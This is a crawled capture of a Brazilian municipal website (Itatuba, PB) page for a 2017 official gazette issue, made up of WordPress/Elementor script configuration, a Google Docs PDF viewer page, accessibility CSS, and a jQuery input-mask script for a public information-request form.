<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/itatuba.pb.gov.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/itatuba.pb.gov.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pmitatuba.sfo2.digitaloceanspaces.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"242a1ec898"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":140231,"title":"DIARIO%20-%20N%C2%BA305%2F2017%20PP%20-%20Prefeitura%20Municipal%20de%20Itatuba%20-%20PB","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/jet-plugins/assets/build/index.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php","ajaxlisting":"https://itatuba.pb.gov.br/publicacoes-oficiais/diario-no305-2017-pp/?nocache=1768729838","restNonce":"973c19de20","hoverActionTimeout":"400","post_id":"140231","query_builder":{"custom_ids":{"20":"consulta_convenios_apigovbr","6":"qry_convenios_cct"}}};
//# sourceURL=jet-engine-frontend-js-extra
</script>
<script id="jet-engine-frontend-js-before">
			jQuery( window ).on( 'jet-engine/frontend/loaded', function() {
				window.JetPlugins.hooks.addFilter(
					'jet-popup.show-popup.data',
					'JetEngine.popupData',
					function( popupData, popup, triggeredBy ) {

						if ( ! triggeredBy ) {
							return popupData;
						}

						if ( ! triggeredBy.data( 'popupIsJetEngine' ) ) {
							return popupData;
						}

						var wrapper = triggeredBy.closest( '.jet-listing-grid__items' );

						if ( wrapper.length && wrapper.data( 'cctSlug' ) ) {
							popupData['cctSlug'] = wrapper.data( 'cctSlug' );
						}

						return popupData;
					}
				);
			} );
		
//# sourceURL=jet-engine-frontend-js-before
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.8.2.1" id="jet-engine-frontend-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/itatuba.pb.gov.br\/wp-admin\/admin-ajax.php","nonce":"6306f5d8ae","urls":{"assets":"https:\/\/itatuba.pb.gov.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/itatuba.pb.gov.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/itatuba.pb.gov.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://itatuba.pb.gov.br/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.12.3" id="jet-elements-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=2.4.18" id="jet-menu-elementor-widgets-scripts-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://itatuba.pb.gov.br/wp-json/jet-tabs-api/v1/elementor-template","devMode":"false","isSelfRequest":""};
//# sourceURL=jet-tabs-frontend-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.13" id="jet-tabs-frontend-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://itatuba.pb.gov.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://itatuba.pb.gov.br/wp-includes/js/wp-emoji-loader.min.js
</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5c3b91f17b1a480daed08376ee08dd33","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 06:50:38 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://docs.google.com/viewer?url=https%3A%2F%2Fcdn.itatuba.pb.gov.br%2Fwp-content%2Fuploads%2F2023%2F01%2FDIARIO-305-PRIMEIRA-PARTE-min.pdf&embedded=true
body_size: 2370
content:
<!DOCTYPE html><html lang="en" dir="ltr"><head><title>DIARIO-305-PRIMEIRA-PARTE-min.pdf</title><link rel="stylesheet" type="text/css" href="//www.gstatic.com/_/apps-viewer/_/ss/k=apps-viewer.standalone.vzKgvMed-Gs.L.W.O/am=AAQD/d=0/rs=AC2dHMLD5zb8j62TiGE8IPE3mdAlhWuBGg" nonce="DmM1-ULdZPS-UkVpVRPxLQ"/></head><body><div class="ndfHFb-c4YZDc ndfHFb-c4YZDc-AHmuwe-Hr88gd-OWB6Me dif24c vhoiae LgGVmb bvmRsc ndfHFb-c4YZDc-TSZdd ndfHFb-c4YZDc-TJEFFc ndfHFb-c4YZDc-vyDMJf-aZ2wEe ndfHFb-c4YZDc-i5oIFb ndfHFb-c4YZDc-uoC0bf ndfHFb-c4YZDc-e1YmVc" aria-label="Showing viewer."><div class="ndfHFb-c4YZDc-zTETae"></div><div class="ndfHFb-c4YZDc-JNEHMb"></div><div class="ndfHFb-c4YZDc-K9a4Re"><div class="ndfHFb-c4YZDc-E7ORLb-LgbsSe ndfHFb-c4YZDc-LgbsSe-OWB6Me" aria-label="Previous"><div class="ndfHFb-c4YZDc-DH6Rkf-AHe6Kc"><div class="ndfHFb-c4YZDc-Bz112c ndfHFb-c4YZDc-DH6Rkf-Bz112c"></div></div></div><div class="ndfHFb-c4YZDc-tJiF1e-LgbsSe ndfHFb-c4YZDc-LgbsSe-OWB6Me" aria-label="Next"><div class="ndfHFb-c4YZDc-DH6Rkf-AHe6Kc"><div class="ndfHFb-c4YZDc-Bz112c ndfHFb-c4YZDc-DH6Rkf-Bz112c"></div></div></div><div class="ndfHFb-c4YZDc-q77wGc"></div><div class="ndfHFb-c4YZDc-K9a4Re-nKQ6qf ndfHFb-c4YZDc-TvD9Pc-qnnXGd" role="main"><div class="ndfHFb-c4YZDc-EglORb-ge6pde ndfHFb-c4YZDc-K9a4Re-ge6pde-Ne3sFf" role="status" tabindex="-1" aria-label="Loading"><div class="ndfHFb-c4YZDc-EglORb-ge6pde-RJLb9c ndfHFb-c4YZDc-AHmuwe-wcotoc-zTETae"><div class="ndfHFb-aZ2wEe" dir="ltr"><div class="ndfHFb-vyDMJf-aZ2wEe auswjd"><div class="aZ2wEe-pbTTYe aZ2wEe-v3pZbf"><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-LK5yu"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-pehrl-TpMipd"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-qwU8Me"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div></div><div class="aZ2wEe-pbTTYe aZ2wEe-oq6NAc"><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-LK5yu"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-pehrl-TpMipd"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-qwU8Me"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div></div><div class="aZ2wEe-pbTTYe aZ2wEe-gS7Ybc"><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-LK5yu"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-pehrl-TpMipd"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-qwU8Me"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div></div><div class="aZ2wEe-pbTTYe aZ2wEe-nllRtd"><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-LK5yu"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-pehrl-TpMipd"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-qwU8Me"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div></div></div></div></div><span class="ndfHFb-c4YZDc-EglORb-ge6pde-fmcmS ndfHFb-c4YZDc-AHmuwe-wcotoc-zTETae" aria-hidden="true">Loading&hellip;</span></div><div class="ndfHFb-c4YZDc-ujibv-nUpftc"><img class="ndfHFb-c4YZDc-ujibv-JUCs7e" src="/viewerng/thumb?ds=[base64]&amp;ck=lantern&amp;dsmi=unknown&amp;authuser&amp;w=800&amp;webp=true&amp;p=proj"/></div></div></div></div><script nonce="L2EZj8yb5gugQHfrV3f-ew">/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
function c(a,e,f){a._preloadFailed||a.complete&&a.naturalWidth===void 0?f():a.complete&&a.naturalWidth?e():(a.addEventListener("load",function(){e()},!1),a.addEventListener("error",function(){f()},!1))}
for(var d=function(a,e,f,k){function l(){b.style.display="none"}var g=document.body.getElementsByClassName(a)[0];if(k)var b=document.getElementById(k);else{if(!g)return;b=g.getElementsByClassName(f)[0];if(!b)return}b._preloadStartTime=Date.now();b.onerror=function(){this._preloadFailed=!0};c(b,function(){b.naturalWidth<800?l():(b._preloadEndTime||(b._preloadEndTime=Date.now()),e&&(g.getElementsByClassName(e)[0].style.display="none"))},l)},h=["_initStaticViewer"],m=this||self,n;h.length&&(n=h.shift());)h.length||
d===void 0?m=m[n]&&m[n]!==Object.prototype[n]?m[n]:m[n]={}:m[n]=d;
</script><script nonce="L2EZj8yb5gugQHfrV3f-ew">_initStaticViewer('ndfHFb-c4YZDc-K9a4Re-nKQ6qf','ndfHFb-c4YZDc-EglORb-ge6pde','ndfHFb-c4YZDc-ujibv-JUCs7e')</script><script type="text/javascript" charset="UTF-8" src="//www.gstatic.com/_/apps-viewer/_/js/k=apps-viewer.standalone.en_US.8tZBXSLVE10.O/am=AAQD/d=1/rs=AC2dHMJgfF1AL81J8zrqzn3m1kkDpv_iVA/m=main" nonce="L2EZj8yb5gugQHfrV3f-ew"></script><script type="text/javascript" src="https://apis.google.com/js/client.js" nonce="L2EZj8yb5gugQHfrV3f-ew"></script><script type="text/javascript" nonce="L2EZj8yb5gugQHfrV3f-ew">_init([["0",null,null,null,null,2,null,null,null,null,0,[1],null,null,null,"https://drive.google.com",null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,[["core-744-RC1","prod"],12,1,1],null,null,null,null,[null,null,null,null,"https://accounts.google.com/ServiceLogin?passive\u003d1209600\u0026continue\u003dhttps://docs.google.com/viewer?url%3Dhttps://cdn.itatuba.pb.gov.br/wp-content/uploads/2023/01/DIARIO-305-PRIMEIRA-PARTE-min.pdf%26embedded%3Dtrue\u0026hl\u003den-US\u0026followup\u003dhttps://docs.google.com/viewer?url%3Dhttps://cdn.itatuba.pb.gov.br/wp-content/uploads/2023/01/DIARIO-305-PRIMEIRA-PARTE-min.pdf%26embedded%3Dtrue",null,null,null,0],null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,0,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,1],[null,"DIARIO-305-PRIMEIRA-PARTE-min.pdf","/viewerng/thumb?ds\[base64]\u0026ck\u003dlantern\u0026dsmi\u003dunknown\u0026authuser\u0026w\u003d800\u0026webp\u003dtrue\u0026p\u003dproj",null,null,null,null,null,null,"/viewerng/upload?ds\[base64]\u0026ck\u003dlantern\u0026dsmi\u003dunknown\u0026authuser\u0026p\u003dproj",null,"application/pdf",null,null,1,null,"/viewerng/viewer?url\u003dhttps://cdn.itatuba.pb.gov.br/wp-content/uploads/2023/01/DIARIO-305-PRIMEIRA-PARTE-min.pdf",null,"https://cdn.itatuba.pb.gov.br/wp-content/uploads/2023/01/DIARIO-305-PRIMEIRA-PARTE-min.pdf",null,null,0,null,null,null,null,null,"/viewerng/standalone/refresh?url\u003dhttps://cdn.itatuba.pb.gov.br/wp-content/uploads/2023/01/DIARIO-305-PRIMEIRA-PARTE-min.pdf\u0026embedded\u003dtrue",[null,null,"meta?id\u003dACFrOgBucbCHKUz7H9JqcC-hEG4QfBJnCanwqy8fjyHxQBTIaWKxS8fsFk3KDe8GpxXi-FW1zHxDu8kym3wMmcpeStEwBE1OqrqxZW0_ebdLLUaGitJQmapAGnT86jKowIQQCTw0_1KVEhNjtS-M","img?id\u003dACFrOgBucbCHKUz7H9JqcC-hEG4QfBJnCanwqy8fjyHxQBTIaWKxS8fsFk3KDe8GpxXi-FW1zHxDu8kym3wMmcpeStEwBE1OqrqxZW0_ebdLLUaGitJQmapAGnT86jKowIQQCTw0_1KVEhNjtS-M","press?id\u003dACFrOgBucbCHKUz7H9JqcC-hEG4QfBJnCanwqy8fjyHxQBTIaWKxS8fsFk3KDe8GpxXi-FW1zHxDu8kym3wMmcpeStEwBE1OqrqxZW0_ebdLLUaGitJQmapAGnT86jKowIQQCTw0_1KVEhNjtS-M","status?id\u003dACFrOgBucbCHKUz7H9JqcC-hEG4QfBJnCanwqy8fjyHxQBTIaWKxS8fsFk3KDe8GpxXi-FW1zHxDu8kym3wMmcpeStEwBE1OqrqxZW0_ebdLLUaGitJQmapAGnT86jKowIQQCTw0_1KVEhNjtS-M","https://doc-0s-bk-apps-viewer.googleusercontent.com/viewer/secure/pdf/3nb9bdfcv3e2h2k1cmql0ee9cvc5lole/hvv7ijodijlc3c92h8r9vts16qk30af4/1768729800000/lantern/*/ACFrOgBucbCHKUz7H9JqcC-hEG4QfBJnCanwqy8fjyHxQBTIaWKxS8fsFk3KDe8GpxXi-FW1zHxDu8kym3wMmcpeStEwBE1OqrqxZW0_ebdLLUaGitJQmapAGnT86jKowIQQCTw0_1KVEhNjtS-M",null,"presspage?id\u003dACFrOgBucbCHKUz7H9JqcC-hEG4QfBJnCanwqy8fjyHxQBTIaWKxS8fsFk3KDe8GpxXi-FW1zHxDu8kym3wMmcpeStEwBE1OqrqxZW0_ebdLLUaGitJQmapAGnT86jKowIQQCTw0_1KVEhNjtS-M"],null,null,null,"pdf"],"","",2]);</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://itatuba.pb.gov.br/wp-content/plugins/govd-acessibilidade-4/assets/css/accessibility.css?ver=6.9
body_size: -199
content:

#govd-accessibility-toggle {
    position: fixed;
    bottom: 80px;
    right: 10px;
    z-index: 10000;
    background-color: #0052cc;
    color: white;
    border: none;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    font-size: 24px;
    cursor: pointer;
}

#govd-accessibility-toolbar {
    position: fixed !important;
    bottom: 10px;
    right: 10px;
    z-index: 9999;
    background: #000;
    padding: 10px;
    color: #fff;
}

/* Botões dentro da barra */
#govd-accessibility-toolbar button {
    margin: 2px;
}

/* Aplicar filtros apenas no corpo do conteúdo, não na interface do plugin */
body.high-contrast > *:not(#govd-accessibility-toolbar):not(#govd-accessibility-toggle) {
    filter: contrast(2) invert(1);
}

body.grayscale > *:not(#govd-accessibility-toolbar):not(#govd-accessibility-toggle) {
    filter: grayscale(1);
}

.underline-links a {
    text-decoration: underline !important;
}
.line-height {
    line-height: 2 !important;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://itatuba.pb.gov.br/wp-content/plugins/wp-plugin-esic-ag/assets/js/public.js?ver=1.0.0
body_size: -33
content:
/**
 * e-SIC Public JavaScript
 */

(function($) {
    'use strict';
    
    $(document).ready(function() {
        
        // Document mask (CPF/CNPJ)
        $('#esic-documento').on('input', function() {
            var value = $(this).val().replace(/\D/g, '');
            
            if (value.length <= 11) {
                // CPF mask: 000.000.000-00
                value = value.replace(/(\d{3})(\d)/, '$1.$2');
                value = value.replace(/(\d{3})(\d)/, '$1.$2');
                value = value.replace(/(\d{3})(\d{1,2})$/, '$1-$2');
            } else {
                // CNPJ mask: 00.000.000/0000-00
                value = value.replace(/^(\d{2})(\d)/, '$1.$2');
                value = value.replace(/^(\d{2})\.(\d{3})(\d)/, '$1.$2.$3');
                value = value.replace(/\.(\d{3})(\d)/, '.$1/$2');
                value = value.replace(/(\d{4})(\d)/, '$1-$2');
            }
            
            $(this).val(value);
        });
        
        // Phone mask
        $('#esic-telefone').on('input', function() {
            var value = $(this).val().replace(/\D/g, '');
            
            if (value.length <= 10) {
                // (00) 0000-0000
                value = value.replace(/^(\d{2})(\d)/, '($1) $2');
                value = value.replace(/(\d{4})(\d)/, '$1-$2');
            } else {
                // (00) 00000-0000
                value = value.replace(/^(\d{2})(\d)/, '($1) $2');
                value = value.replace(/(\d{5})(\d)/, '$1-$2');
            }
            
            $(this).val(value);
        });
        
        // Protocol mask (numbers only)
        $('#esic-track-protocol').on('input', function() {
            var value = $(this).val().replace(/\D/g, '');
            $(this).val(value);
        });
        
    });
    
})(jQuery);
